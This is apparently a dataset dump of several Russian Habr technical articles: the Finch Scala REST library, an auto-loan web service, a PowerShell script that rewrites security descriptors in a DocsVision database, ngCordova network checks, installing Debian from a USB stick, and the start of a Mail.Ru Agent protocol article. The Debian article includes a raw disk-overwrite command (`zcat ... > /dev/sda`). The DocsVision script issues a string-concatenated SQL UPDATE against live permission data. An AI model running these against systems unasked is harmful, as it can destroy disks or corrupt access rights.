
text
stringlengths 20
1.01M
| url
stringlengths 14
1.25k
| dump
stringlengths 9
15
⌀ | lang
stringclasses 4
values | source
stringclasses 4
values |
|---|---|---|---|---|
# Чисто-функциональный REST API на Finagle/Finch

История библиотеки [Finch](https://github.com/finagle/finch) началась около года назад «в подвалах» [Конфеттина](http://konfettin.ru/), где мы пытались сделать REST API на [Finagle](http://twitter.github.io/finagle/). Не смотря на то, что finagle-http сам по себе очень хороший инструмент, мы стали ощущать острую нехватку более богатых абстракциий. Кроме того, у нас были особые требования к этим самым абстракциям. Они должны были быть неизменяемыми (immutable), легко композируемыми (composable) и в тоже время очень простыми. Простыми как функции. Так появилась библиотека Finch, которая представляет собой очень тонкий слой функций и типов поверх finagle-http, который делает разработку HTTP (micro|nano)-сервисов на finagle-http более приятной и простой.
Шесть месяцев назад [вышла первая стабильная версия](https://groups.google.com/forum/#!msg/finaglers/HRsfl4st8IQ/JjYZMpM9yIwJ) библиотеки, а буквально на днях [вышла версия 0.5.0](https://github.com/finagle/finch/releases/tag/0.5.0), которую я лично считаю pre-alpha 1.0.0. За это время [6 компаний](https://github.com/finagle/finch#adopters) (три из них еще не в официальном списке: [Mesosphere](http://mesosphere.com/), [Shponic](http://www.sphonic.com/) и [Globo.com](http://globo.com)) начали использовать Finch в production, а некоторые из них даже стали активными контрибьюторами.
Этот пост рассказывает о трех китах на которых построен Finch: `Router`, `RequestReader` и `ResponseBuilder`.
`Router`
--------
Пакет `io.finch.route` реализует route combinators API, который позволяет строить бесконечное количество роутеров, комбинируя их из примитивных роутеров, доступных из коробки. Такой же подход используют [Parser Combinators](http://www.scala-lang.org/api/2.10.2/index.html#scala.util.parsing.combinator.Parsers) и [scodec](https://github.com/scodec/scodec).
В некотором смысле `Router[A]` — это функция `Route => Option[(Route, A)]`. `Router` принимает абстрактный маршрут `Route` и возвращает `Option` от оставшегося маршрута и извлеченное значение типа `A`. Иными словами, `Router` возвращает `Some(...)` в случае успеха (если запрос удалось смаршрутизировать).
Есть всего 4 базовых роутера: `int`, `long`, `string` и `boolean`. Кроме того, есть роутеры, которые не извлекают значение из маршрута, а просто сопоставляют его с образцом (например, роутеры для HTTP методов: `Get`, `Post`).
Следующий пример показывает API для композиции роутеров. Роутер `router` маршрутизирует запросы вида `GET /(users|user)/:id` и извлекает из маршрута целое значение `id`. Обратите внимание на оператор `/` (или `andThen`), c помощью которого мы последовательно композируем два роутера, а также на оператор `|` (или `orElse`), который позволяет композировать два роутера в терминах логического `or`.
```
val router: Router[Int] => Get / ("users" | "user") / int("id")
```
Если роутеру требуется извлечь несколько значений, можно использовать специальный тип `/`.
```
case class Ticket(userId: Int, ticketId: Int)
val r0: Router[Int / Int] = Get / "users" / int / "tickets" / int
val r1: Router[Ticket] = r0 map { case a / b => Ticket(a, b) }
```
Есть специальный тип роутеров, которые извлекают из маршрута сервис (Finagle `Service`). Такие роутеры называются endpoints (на самом деле, `Endpoint[Req, Rep]` — это всего лишь type alias на `Router[Service[Req, Rep]]`). `Endpoint`-ы могут быть неявно (implicitly) конвертированы в Finagle сервисы (`Service`), что позволяет их прозрачно использовать с Finagle HTTP API.
```
val users: Endpoint[HttpRequest, HttpResponse] =
(Get / "users" / long /> GetUser) |
(Post / "users" /> PostUser) |
(Get / "users" /> GetAllUsers)
Httpx.serve(":8081", users)
```
`RequestReader`
---------------
Абстракция `io.finch.request.RequestReader` является ключевой в Finch. Очевидно, что бОльшая часть REST API (без учета бизнес логики) — это чтение и валидация параметров запроса. Этим и занимается `RequestReader`. Как и все в Finch, `RequestReader[A]` — это функция `HttpRequest => Future[A]`. Таким образом, `RequestReader[A]` принимает HTTP запрос и читает из него некоторое значение типа `A`. Результат помещается во `Future`, в первую очередь для того, чтобы представлять этап чтения параметров как дополнительную `Future`-трансформацию (как правило, первую) в data-flow сервиса. Поэтому, если `RequestReader` вернет `Future.exception`, никакие дальнейшие трансформации не будут выполнены. Такое поведение крайне удобно в 99% случаях, когда сервис не должен делать никакую реальную работу если один из его параметров невалиден.
В следующем примере `RequestReader` `title` читает обязательный query-string параметр «title» или возвращает исключение `NotPresent` в случае если парамер отсутствует в запросе.
```
val title: RequestReader[String] = RequiredParam("title")
def hello(name: String) = new Service[HttpRequest, HttpResponse] {
def apply(req: HttpRequest) = for {
t <- title(req)
} yield Ok(s"Hello, $t $name!")
}
```
Пакет `io.finch.request` предоставляет богатый набор встроенных `RequestReader`-ов для чтения различной информации из HTTP запроса: начиная от query-string параметров и заканчивая cookies. Все доступные `RequestReader`-ы делятся на две группы — обязательные (required) и необязательные (optional). Обязательные ридеры читают значение или исключение `NotPresent`, необязательные — `Option[A]`.
```
val firstName: RequestReader[String] = RequiredParam("fname")
val secondName: RequestReader[Option[String]] = OptionalParam("sname")
```
Как и в случае с route combinators, `RequestReader` предоставляет API, с помощью которого можно композировать два ридера в один. Таких API два: monadic (используя `flatMap`) и applicative (используя `~`). В то время как monadic syntax выглядит знакомо, крайне рекомендуется использовать applicative syntax, который позволяет накапливать ошибки, в то время как fail-fast природа монад возвращает только первую из них. Пример ниже показывает оба способа композиции ридеров.
```
case class User(firstName: String, secondName: String)
// the monadic style
val monadicUser: RequestReader[User] = for {
firstName <- RequiredParam("fname")
secondName <- OptionalParam("sname")
} yield User(firstName, secondName.getOrElse(""))
// the applicate style
val applicativeUser: RequestReader[User] =
RequiredParam("fname") ~ OptionalParam("sname") map {
case fname ~ sname => User(fname, sname.getOrElse(""))
}
```
Кроме всего прочего, `RequestReader` позволяет читать из запроса значения типов, отличных от String. Можно конвертировать читаемое значение с помощью метода `RequestReader.as[A]`.
```
case class User(name: String, age: Int)
val user: RequestReader[User] =
RequiredParam("name") ~
OptionalParam("age").as[Int] map {
case name ~ age => User(fname, age.getOrElse(100))
}
```
В основе магии метода `as[A]` лежит implicit параметр типа `DecodeRequest[A]`. Type-class `DecodeRequest[A]` несет информацию о том, как из `String` можно получить тип `A`. В случае ошибки конверсии `RequestReader` прочитает `NotParsed` exception. Из коробки поддерживаются конверсии в типы `Int`, `Long`, `Float`, `Double` и `Boolean`.
Таким же способом реализована поддержка JSON в `RequestReader`: мы можем использовать метод `as[Json]`, если для `Json` есть реализация `DecodeRequest[Json]` в текущей области видимости. В примере ниже `RequestReader` `user` читает пользователя, который сериализован в формате JSON в body HTTP запроса.
```
val user: RequestReader[Json] = RequiredBody.as[Json]
```
С учетом поддержки JSON библиотеки [Jackson](http://jackson.codehaus.org/), чтение JSON объектов с помощью `RequestReader`-а сильно упрощается.
```
import io.finch.jackson._
case class User(name: String, age: Int)
val user: RequestReader[User] = RequiredBody.as[User]
```
Валидация параметров запроса осуществляется с помощью методов `RequestReader.should` и `RequestReader.shouldNot`. Есть два способа валидации: с помощью inline правил и с помощью готовых `ValidationRule`. В примере ниже, ридер `age` читает параметр «age» при условии, что он больше 0 и меньше 120. В противном случае ридер прочитает исключение `NotValid`.
```
val age: RequestReader[Int] = RequiredParam("age").as[Int] should("be > than 0") { _ > 0 } should("be < than 120") { _ < 120 }
```
Пример выше можно переписать в более лаконичном стиле, используя готовые правила из пакета `io.finch.request` и композиторы `or`/`and` из `ValidationRule`.
```
val age: RequestReader[Int] = RequiredParam("age").as[Int] should (beGreaterThan(0) and beLessThan(120))
```
`ResponseBuilder`
-----------------
Пакет `io.finch.response` предоставляет простой API для построения HTTP ответов. Общей практикой считается использовать конкретный `ResponseBuilder`, соответствующий статус-коду ответа, например, `Ok` или `Created`.
```
val response: HttpResponse = Created("User 1 has been created") // plain/text response
```
Важной абстракцией пакета `io.finch.response` является type-class `EncodeResponse[A]`. `ResponseBuilder` способен строить HTTP ответы из любого типа `A`, если для него есть implicit значеие `EncodeResponse[A]` в текущей области видимости. Так реализованна поддержка JSON в `ResponseBuilder`: для каждой поддерживаемой библиотеки есть реализация `EncodeResponse[A]`. Следующий код показывает интеграцию со стандартной JSON реализацией из модуля `finch-json`.
```
import io.finch.json._
val response = Ok(Json.obj("name" -> "John", "id" -> 0)) // application/json response
```
Таким образом, можно расширить функционал `ResponseBuilder`-а, добавив в текущую области видимости implicit значение `EncodeResponse[A]` для нужного типа. Например, для типа `User`.
```
case class User(id: Int, name: String)
implicit val encodeUser = EncodeResponse[User]("applciation/json") { u =>
s"{\"name\" : ${u.name}, \"id\" : ${u.id}}"
}
val response = Ok(User(10, "Bob")) // application/json response
```
Заключение
----------
Finch — очень молодой проект, который определенно не является «серебряной пулей» лишенной «критических недостатков». Это лишь инструмент, который некоторые разработчики считают эффективным для задач, над которыми они работают. Надеюсь, что эта публикация станет отправной точкой для русскоговорящих программистов, решивших использовать/попробовать Finch в своих проектах.
* [Finch на GitHub](https://github.com/finagle/finch)
* [Пост в блоге Finagle](https://finagle.github.io/blog/2014/12/10/rest-apis-with-finch)
* [Демо](https://github.com/finagle/finch/tree/master/demo/src/main/scala/io/finch/demo)
* [User Guide](https://github.com/finagle/finch/blob/master/docs/index.md)
* [Gitter чат](https://gitter.im/finagle/finch) | https://habr.com/ru/post/250591/ | null | ru | null |
# Как мы создавали первый онлайн-сервис Автокредит
В начале 2018 года на рынке кредитования наметился тренд по активному созданию банками онлайн-решений для клиентов. Появились онлайн-сервисы, облегчающие процесс получения кредитов в таких сегментах, как потребительские товары и ипотека. А вот онлайн-решения для автокредитования еще не было.
Поскольку Русфинанс Банк специализируется на автокредитовании, необходимо было как можно скорее разработать digital-стратегию и запустить удобный сервис, позволяющий клиенту подавать заявку и получать одобрение по кредиту, не выходя из дома.
Готовых ИТ-продуктов, отвечающих нашим потребностям и требованиям, мы не обнаружили, ― в банковской сфере приходится с осторожностью использовать сторонние ИТ-решения, поэтому выбрали путь разработки своими силами.
В этой статье мы расскажем о том, какие требования к сервису мы выдвигали, как превращали MVP в полноценный продукт, а также, как выбирали идеи и их техническую реализацию для более эффективного решения поставленных бизнес-задач.

Функциональные требования
-------------------------
Перед нами стояла амбициозная задача: разработать удобный сервис, позволяющий клиентам Русфинанс Банка получать быстрое решение по кредитной заявке онлайн.
При этом важно было сделать так, чтобы данные по заявке были доступны клиенту в его личном кабинете, и он мог заполнить анкету в модуле с использованием предзаполненных данных.
Чтобы учесть эти и другие важные аспекты мы сформулировали подробные функциональные требования и описали бизнес-процесс (см. схему ниже).
Нашими ключевыми требованиями стали:
1. **Обязательная регистрация по SMS**. Клиент получает доступ к созданию анкеты только после того, как пройдет регистрацию.
2. **Возможность выбора оптимального тарифа**. После заполнения параметров автокредита клиенту подбирается лучшее предложение банка с точки зрения его затрат.
Чуть позже мы расширили наше видение и предложили на выбор клиенту в калькуляторе на сайте три тарифа, оптимальных для получения минимального ежемесячного платежа (ЕП), минимальной ставки, минимального ЕП без КАСКО.
3. **Проверка возможности создания анкеты клиентом**. Решение о приеме заявки от клиента производится на основе данных, введенных им до заполнения анкеты. Отказ от приёма заявки на раннем этапе избавляет от необходимости заполнять анкету, ответ по которой будет отрицательным.
4. **Заведение новой заявки в личном кабинете**. При создании повторной заявки данные в нее автоматически копируются из предыдущей (последней) заявки. Это позволяет экономить время клиента.
5. **Проверки данных в интерфейсах личного кабинета**. Корректность проверки введенных данных реализуется на 3-х уровнях:
* на интерфейсной части ― здесь проверяется правильность формата полей, обязательность заполнения;
* на уровне сервера ― повторяются проверки интерфейсной части, а также, производятся логические проверки, которые не требуют данных технастроек скоринга, которые не переносятся на уровень api (эти проверки производятся при переходе по вкладкам);
* логические проверки скоринга ― результат возвращается скорингом по результатам проверки созданной в нем заявки.
На первых двух уровнях поля с ошибками подсвечиваются, а также, указывается, что именно не так.
6. **SMS-информирование клиентов о решении**. По результатам расчёта онлайн-заявки клиент получает SMS-сообщение с решением. SMS отправляется в случае автоматического одобрения или отказа, т.е. в случаях, если заявка имеет статус «Подтверждена» или «Отказ». При попадании заявки в «серую» зону SMS не отправляется.
7. **Ответ клиенту на сайте**. Помимо ответа по SMS, клиент получает возможность получить ответ на сайте.
Сформулировав и описав все основные функциональные требования, наша команда приступила к их реализации.
Краткое описание бизнес-процесса MVP
------------------------------------
Довольно быстро удалось запустить Фазу 1 продукта ― «преданкета». «Преданкета» отличалась от полноценного онлайн-решения меньшим количеством полей и тем, что решение по кредиту давалось предварительное, а не окончательное. Тем не менее благодаря ее внедрению, мы смогли понять спрос, собрать первые результаты и продолжить работу над полной версией анкеты.
От MVP к полноценному продукту
------------------------------
Разработка полной версии анкеты заняла около года. От предварительной версии она отличалась тем, что:
* на Фазе 1 (предварительная) у клиента запрашивалось меньшее количество полей, не было личного кабинета, решение по анкете принималось предварительное. На этом этапе мы могли точно сказать «НЕТ», если видели признаки мошенничества. Сказать окончательное «ДА» мы могли только после прихода клиента в автосалон.
* на Фазе 2 регистрировался личный кабинет клиента, собиралось больше количество полей, чем в предыдущей Фазе, но в награду за дополнительные усилия клиент сразу получал окончательное решение (конечно, если те данные, которые он указал достоверны и были подтверждены на сделке).
На этапе разработки Фазы 2 (2-й квартал 2018 года) мы приняли решение работать над релизом анкеты по SCRUM. Благодаря выстроенным SCRUM-процессам и готовности руководителей наделять команду полномочиями/ ресурсами нам удалось быстро вывести продукт на рынок.
К концу 2018 года было развернуто полноценное онлайн анкетирование на автокредит без посещения офиса Банка. Тогда же был оформлен первый кредит с клиентом, пришедшим из онлайна.
Бойтесь собственных рассуждений, больше слушайте клиентов
---------------------------------------------------------
С момента появления полноценной онлайн анкеты в банк стали поступать ЛИДы, количество которых пока не отражало целевые показатели.
Необходимо было довести уровень заполняемости анкет до 60% + выдать 500 кредитов за 2019 год.
Мы проводили большое количество внутренних обсуждений, собирали обратную связь от соседних подразделений, шли по пути реализации собственных гипотез.
Как обычно, помогли сами клиенты. Почти одновременно с появлением полноценной анкеты мы реализовали простой функционал сбора обратной связи.
После заполнения анкеты у клиента собиралась обратная связь, задавались вопросы с указанием оценки и комментария: «Все было понятно», «Удобство использования», «Буду рекомендовать друзьям» и «Общий комментарий к анкете».
Ежедневно участники команды получали сводный файл с обратной связью. Раз в 2-3 недели мы анализировали его и делали выводы.
Конечно, в первую очередь нам хотелось просматривать только положительные отзывы, но мы все понимали, что идеальный клиент ― это клиент, дающий критику. Вот здесь нашлись те самые нужные нам идеи и решения, которые были в последствии реализованы на сайте Банка.
В итоге мы:
* «прикрутили» чат с онлайн помощником;
* переименовывали поле «сумму, которую Вы можете выделять на кредит в месяц» и добавили подсказку, как его правильно заполнять, так как клиенты этого не понимали;
* нашли очевидные баги, которые не отловили на этапе теста;
* добавили автозаполнение полей ― на этапе ввода адресов, на этапе выбора работодателя, на этапе указания кем выдан паспорт;
* удалили лишние поля, к примеру, КОД кредитной истории, клиенты не понимали, что от них хотят;
* сделали красивее дизайн анкеты;
* добавили на первый шаг возможность просмотреть короткий 2-х минутный ролик с пояснениями как заполнять анкету;
* сделали возможным подавать повторную заявку, если, к примеру, у клиента прошёл срок действия решения;
* для клиентов группы Росбанк адаптировали автозаполнение полей теми данными, которые уже есть в личном кабинете Группы;
* добавили возможность регистрации Клиента через ЕСИА с автозаполнением полей, доступных в госуслугах;
* реализовали калькулятор, позволяющий на шаге до заполнения анкеты выбирать тариф (при этом клиенту даётся возможность выбора из самого дешевого платежа, самой низкой ставки или тарифа без страховок);
* разместили на сайте банка маркетплейс с возможностью выбора реального автомобиля в наличии или под заказ.

Как нам кажется, устранение багов и новые фичи улучшили картину мира. Мы стали больше получать ЛИДов, а главное появились стабильные продажи.
В начале 2019 года мы оформляли примерно по 10 кредитов в месяц. При этом количество ЛИДов почти по 2 тысячи. В 4 квартале продажи были уже в 5 раз больше. А за 7 месяцев 2020 было продано онлайн кредитов больше, чем за весь 2019 год.
Результаты
----------
На сайте онлайн-заявка скромно разместилась в основном меню:

Попасть в нее также можно, нажав на кнопку «Подать заявку»:
Анкета имеет лаконичный дизайн:

Ответ клиенту после заполнения им заявки мы решили реализовать с использованием фреймворка Angular.
Шаблон компонента отображения сообщения следующий:
```
**{{text}}**
```
Класс компонента отображения сообщения ответа по анкете:
```
import { Component, Input, ViewChild, ViewEncapsulation } from '@angular/core';
import { ModalPopupComponent } from 'src/app/public/modal-popup/modal-popup.component';
import { ModalService } from 'src/app/views/app/modal/modal.service';
@Component({
selector: 'loading-text',
templateUrl: './loading-text.component.html'
})
export class LoadingTextComponent {
@Input() text: string;
@ViewChild('loadingText') loadingText: ModalPopupComponent;
constructor(private modal: ModalService) {}
open = () => {
this.loadingText.open();
};
submit = async () => {
this.loadingText.dismiss('loading-text submit');
};
dismiss = async () => {
this.modal.open('rate');
};
```
Ответ по решению о кредитовании клиент получает на сайте вот в таком виде (пример визуализации ответа, реальные расчеты могут отличаться от указанных):
Теперь, подавая онлайн-заявку и получая быстрый ответ по кредиту, клиенты существенно экономят своё время и нервы.
Однако, мы не останавливаемся на достигнутом и продолжаем работать над новыми фичами. | https://habr.com/ru/post/527326/ | null | ru | null |
# Автоматизация миграции базы данных DocsVision
#### Преамбула
Казалось бы — если система закрытая, то должны быть удобные инструменты? Ну, или хотя бы API для возможности написания этих удобных инструментов самостоятельно.
К сожалению, обычно все плохо: инструменты есть, но настолько неудобные, что от их наличия — никакого счастья. Приходится выкручиваться.
Итак, дано — система DocsVision (далее DV) версии 4.5 SR1. И, стоит задача переместить базу с одного сервера на другой (скажем, клиенты купили новый). Проблема, которая при этом возникает — ровно одна.
Права на объекты для локальных учетных записей при переносе базы на новое место превратятся в тыкву. А так как стандартные группы DV являются именно локальными — то проблем не избежать.
Кто заинтересован — прошу пожаловать под кат.
#### Стандартные инструменты
Для начала рассмотрим тот инструмент, что нам предлагает для этих целей компания DocsVision.
Он описан по ссылке [dvprofessionals.blogspot.com/2010/03/blog-post\_22.html](http://dvprofessionals.blogspot.com/2010/03/blog-post_22.html)
Казалось бы — это то, что нам нужно, но — только на первый взгляд.

Как видно из скриншота — только по одной записи за раз, что даже в случае пары десятков локальных учеток — ну очень неудобно. А, исходя из реального опыта — клиенты без домена встречаются не реже, чем клиенты с доменом. И в этом случае — все пользователи заведены на сервере локально. И руками обрабатывать сотню-другую учеток — ничуть не улыбается.
Поэтому и было принято решение — написать нечто свое.
#### Исследование структуры БД
DocsVision — платформа закрытая и документирована только в рамках предоставленных разработчикам API. Но, кое-какая информация все-таки по интернету гуляет, и ее оказалось достаточно.
Основными интересующими нас таблицами являются **dvsys\_instances** и **dvsys\_security**. Первая содержит информацию обо всех объектах системы (карточки, папки, справочники, файлы и т.д.), вторая же. не мудрствуя лукаво, хранит описатели безопасности. Структура таблиц приведена ниже.
| | |
| --- | --- |
| image | image |
Связь таблиц осуществляется по полям **dvsys\_instances.SDID** и **dvsys\_security.ID**. Также, необходимо отметить, что количество записей в этих таблицах различается очень сильно, спасибо наследованию прав. Например, у одного из клиентов эти значения составляют 277571 и 6639 соответственно.
Итак, задача поставлена — необходимо пройтись по всем строкам второй таблицы, раскодировать описатели безопасности, заменить старые SID для необходимых записей на новые и, предварительно закодировав, записать обратно. Что ж, приступим.
#### Реализация задуманного
В качестве языка разработки был выбран PowerShell, так как большую часть необходимых задач с его помощью можно решить легко и непринужденно.
Для удобства использования все настройки были вынесены в отдельный файл. К таковым можно отнести таблицу соответствия аккаунтов и настройки доступа к БД.
```
$SIDReplacement = @{
"S-1-5-21-2179127525-659978549-3108502893-1019" = "a31003\akushsky"; #akushsky
"S-1-5-21-2179127525-659978549-3108502893-1016" = "a31003\ASPNET"; #ASPNET
"S-1-5-21-2179127525-659978549-3108502893-1008" = "a31003\DocsVision Administrators"; #DV Administrators
"S-1-5-21-2179127525-659978549-3108502893-1010" = "a31003\DocsVision Power Users"; #DV Power Users
"S-1-5-21-2179127525-659978549-3108502893-1012" = "a31003\DocsVision Users"; #DV Users
"S-1-5-21-2179127525-659978549-3108502893-1026" = "a31003\dobriy"; #DV Editors
}
$SQLServerName = "a31003"
$SQLDatabaseName = "DV-BASE"
```
Мне показалось логичнее запускать скрипт на целевом сервере, поэтому старые учетные записи присутствуют в виде SID-ов (для их получение также можно использовать PowerShell, об этом знает Гугл). А новые — укажем в виде учеток и их SID-ы получим в процессе работы скрипта.
Также, как выяснилось в процессе разработки, PowerShell не умеет создавать экземпляры объектов generic-ков, поэтому из недр Гугла для этого пришлось достать функцию New-GenericObject. Ее код приводить не буду, в конце статьи будет ссылка на репозитарий — все там.
Для удобства, при работе скрипта, в консоль выводится лог, поэтому было решено создать структуру для более удобного накапливания информации.
```
# Struct for log
add-type @"
public struct DVObject {
public string ID;
public string Description;
public string Accounts;
}
"@
```
Для наиболее полного логирования запрос, конечно же, возвращает гораздо больше информации, чем мог бы, но — красота требует жертв.
```
SELECT I.InstanceID, I.Description, S.ID, S.SecurityDesc
FROM [DV-BASE].[dbo].[dvsys_security] S
LEFT JOIN [DV-BASE].[dbo].[dvsys_instances] I
ON I.SDID = S.ID
```
Поэтому, чтобы не обрабатывать один и тот же описатель много раз — идентификаторы записываются.
```
# Replace SDDL in each row only once
$IDList = New-Object System.Collections.Generic.HashSet[Guid]
...
# We need only one SQL-request for each ID
if ($IDList.Contains($row["ID"])) {continue}
else {$isOk = $IDList.Add($row["ID"])}
```
А далее начинается самое интересное:
1. Полученный **SecurityDesc** представляет собой бинарную последовательность символов, закодированную Base64. А, для подмены SID-ов нам необходимо получить SDDL-строку. Описание формата есть на [MSDN](http://msdn.microsoft.com/en-us/library/windows/desktop/aa379567(v=vs.85).aspx). А теперь то же самое, только кодом:
```
# Convert SDDL from Base64 to binary form
$ObjectWithSDDL = ([wmiclass]"Win32_SecurityDescriptorHelper")
.BinarySDToSDDL([System.Convert]::FromBase64String($row["SecurityDesc"]))
$sddl = $ObjectWithSDDL.SDDL
```
2. Далее, вычленяя при помощи регулярки SID-ы из SDDL-строки, проверяем их по таблице соответствия и, в случае совпадения, подменяем.
```
# Match all SIDs and replace
[regex]::Matches($sddl,"(S(-\d+){2,8})") | sort index -desc | % {
if ($SIDReplacement.ContainsKey($_.ToString()))
{
# Translate NT account name to SID
$objUser = New-Object System.Security.Principal.NTAccount($SIDReplacement[$_.ToString()])
$strSID = $objUser.Translate([System.Security.Principal.SecurityIdentifier])
# Replace it in SDDL
$sddl = $sddl.Remove($_.index,$_.length)
$sddl = $sddl.Insert($_.index,$strSID.Value)
# Add to list of current object accounts
$dvobject.Accounts += $SIDReplacement[$_.ToString()]
$dvobject.Accounts += "`n"
# Set replace completed
$replaceComplete = $true
}
}
```
3. Если замена была произведена, то тогда необходимо произвести обратные действия и записать данное изменение в БД:
```
if ($replaceComplete)
{
# Add current info object to list
$DVObjectList.Add($dvobject)
$binarySDDL = ([wmiclass]"Win32_SecurityDescriptorHelper").SDDLToBinarySD($sddl).BinarySD
$ret = [System.Convert]::ToBase64String($binarySDDL)
##### Update database #####
# Update query for currently replaced SDDL
$SqlQuery =
"UPDATE [dbo].[dvsys_security]
SET Hash = '" + $binarySDDL.GetHashCode() + "', SecurityDesc = '" + $ret + "'
WHERE ID = CONVERT(uniqueidentifier, '" + $row["ID"] + "')"
# Attach query to command
$UpdateSqlCmd.CommandText = $SqlQuery
# Execute update query
if ($UpdateSqlCmd.ExecuteNonQuery())
{
Write-host "Update true for ID: " $row["ID"]
}
else
{
Write-host "Update false for ID: " $row["ID"]
}
}
```
Таким образом, получен универсальный механизм для любой миграции — между серверами заказчика, между сервером разработки и заказчиком, да мало ли еще как.
В конце, как и было обещано: [ссылка](https://github.com/akushsky/DVStuff) на репозитарий с описанным кодом. | https://habr.com/ru/post/143281/ | null | ru | null |
# Работа с ngCordova в Cordova приложениях
Всем доброго времени суток.
Есть приложение написанное на ionic и использующее Cordova. Суть приложения — выводить некую информацию с сайта.
Ничего сложного нет. Так же, есть зависимость от интернета. Если есть интернет — отображать свежие данные с сайта, если нет — нужно выводить данные «зашитые» в приложение при релизе. Такое уж было пожелание.
Проблемы возникли, когда нужно было определить наличие интернета на устройстве.
Данная статья не является единственным верным решением задачи. Это лишь моя реализация. Найти более грамотное решение мне не удалось. Потому главная задача моего поста, показать, как проблема была реализована мной, и возможно увидеть, почитать замечания\пожелания\советы других людей. Что поможет как и мне лично, так и другим — в решении подобных проблем.
Приложение состоит из главного экрана, и из двух вариантов второстепенных экранов. При смене роута, и загрузки страницы отрабатывает блок *resolve*, который полностью получает данные, а потом отображает страницу.
```
.config(function($stateProvider, $urlRouterProvider) {
$stateProvider.state('main', {
url: '/',
templateUrl : "views/main.html",
controller : "MainController",
resolve :{
homepageData : function (appService){
return appService.getMainData();
}
...
}
});
...
});
```
В самом начале, для простоты получения информации о состоянии интернета, я использовал обычную переменную в *true | false.*
Все работало отлично. И вот финальный аккорд — нужно узнать есть ли интернет на устройстве или нет. Поскольку опыта разработки в данном направлении у меня нет, а сделать нужно! Я начал гуглить. Нашел библиотеку ngCordova — которая реализует взаимосвязь с API Сordova через привычный angular.js. Эта информация(про интернет) мне нужна на этапе обработки роутов. Но куда бы я не пытался вставить этот код — ничего не получалось. Как говорилось: device not ready.
Вот пример одной из попыток.
```
...
.run(function($ionicPlatform, $rootScope, $cordovaNetwork) {
$ionicPlatform.ready(function() {
if(window.cordova && window.cordova.plugins.Keyboard) {
cordova.plugins.Keyboard.hideKeyboardAccessoryBar(true);
}
if(window.StatusBar) {
StatusBar.styleDefault();
}
//$rootScope.internetAccess = true;
$rootScope.internetAccess = $cordovaNetwork.isOnline();
});
});
```
И как я уже сказал: Error device not ready. Опять в гугл, те решения(для работы с ngCordova) что я находил, были для других плагинов, или не работали вовсе. Попытки сделать на примере других плагинов, ничего не дали.
Решением было дать приложению много обещаний… (: И это сработало. Наобещав золотые горы, оно(приложение) мне поверило и заработало.
Обещания имели вот такой вид:
В resolve:
```
...
resolve :{
homepageData : function (appService, $cordovaNetwork){
return appService.getMainData().then(function(data){
return data;
});
},
....
}
..
```
и функция в service
```
angular.module('myModule').factory('appService', function($q, $http, config_data, $injector, $ionicPlatform) {
var appData = {
getMain : function() {
var defer = $q.defer();
$ionicPlatform.ready(function(){
var cordovaNetwork = $injector.get('$cordovaNetwork');
if(!cordovaNetwork.isOnline()){
defer.resolve($http({ method: 'GET', url: config_data.API_HOST + config_data.JSON_PREFIX + 'main.json' }).success(function(data, status, headers, config) {
return data;
}));
}else{
defer.resolve($http({ method: 'GET', url: 'json/' + config_data.JSON_OFFLINE_PREFIX + 'main.json' }).success(function(data, status, headers, config) {
return data;
}));
}
});
return defer.promise;
},
...
}
return appData;
});
```
Уверен что решение — возможно не самое красивое и правильное, но оно работает. Хочется почитать другие мысли и мнения. | https://habr.com/ru/post/246125/ | null | ru | null |
# Устанавливаем линукс с флешки (конкретно — Debian netinst)
Недавно мне потребовалось установить Debian на старый компьютер найденый в закромах (AMD 650Mhz, 256Mb, 4.3G). Компьютер предназначался для работы в качестве роутера спутникового интернета, о настройке которого я напишу в другой статье.
В компе не было никакого оптического привода, а вытаскивать свой было лень.
Было принято решение ставить с флешки. Я использовал два способа:
**Способ первый — [UNetbootin](http://unetbootin.sourceforge.net/) (универсальный)**
О нем уже [писали на хабре](http://habrahabr.ru/blogs/open_source/37070/).
Вкратце, программа может сама скачивать популярные дистрибутивы, ей можно скормить ISO, или можно скормить сразу ядро с параметрами для вызова. После этого она сама скачает и распакует исошку (если надо), положит на флешку, и добавит загрузчик на флешку. Очень удобно и интуитивно.
Для загрузки с флешки Unetbootin использует загрузчик [syslinux](http://en.wikipedia.org/wiki/Syslinux), с которым все хорошо, кроме того что он не понимает FAT32. Искать как отформатировать 4GB флешку в FAT под виндой мне было лень и я перешел к способу №2.
**Способ второй — boot.img.gz (тестировал только Debian)**
Для второго способа я использовал виртуальную машину с тем же Debian (да, я мог бы отформатировать флешку там, но мысль пошла в другую сторону :) ).
Берем с диска или скачиваем boot.img.gz для своего дистрибутива, после чего делаем так:
`zcat boot.img.gz > /dev/sda`
Вместо /dev/sda ваша USB флешка.
Теперь при загрузке с флешки запустится скрипт который будет искать все ISO на всех доступных ему дисках и предложит выбрать с какого грузится! В моем случае образ был только один и все прошло автомагически :) ~~Возможно, если в ISO будет другой дистрибутив (не Debian) все пойдет так же отлично.~~ (см. update)
Проблеммы: на флешке будет досупно чуть более 160Мb (можно что бы все место было доступно, см. update), поэтому поместить на нее что либо кроме netinst версии дистрибутива не получится, но так как я всегда использую именно его, меня это полностью устраивало.
Как решение проблеммы можно предложить вставить вторую флешку уже с полноценными ISO.
Конец.
**UPDATE:**
[DZhon](https://geektimes.ru/users/dzhon/) — «Надо следить за тем, чтобы совпадали версии debian в boot.img.gz и iso-образе (если один из файлов собран, например, для etch, а второй для sid, то инсталлятор при установке скажет, что не соответствуют версии ядра и модулей к нему и откажется что-либо устанавливать).» © xgu.ru/wiki/Загрузочный\_USB-диск\_с\_Linux
[nshopik](https://geektimes.ru/users/nshopik/) — [www.debian.org/releases/stable/i386/ch04s04.html.en](http://www.debian.org/releases/stable/i386/ch04s04.html.en)
просто набираешь debian usb в гугле и вот эта ссылка на первом месте, рассказывает ваш вариант и альтернативный в котором все пространство флешки доступно | https://habr.com/ru/post/48641/ | null | ru | null |
# Подробнее о протоколе Mail.Ru Агент
На Хабре уже [писали](http://habrahabr.ru/post/136041/) о том, как устроен Mail.Ru Агент. На данный момент официальной документации к протоколу в открытом доступе нет, поэтому приходится исследовать устройство опытным путем. В этой статье я рассмотрю отправление форматированных текстовых сообщений и создание и отправление сообщений в конференцию.
Пара слов о протоколе
---------------------
Сообщения передаются пакетами определенного формата. Первые 44 байта — это заголовок, который выглядит так:
```
struct.pack(
'<7L16s',
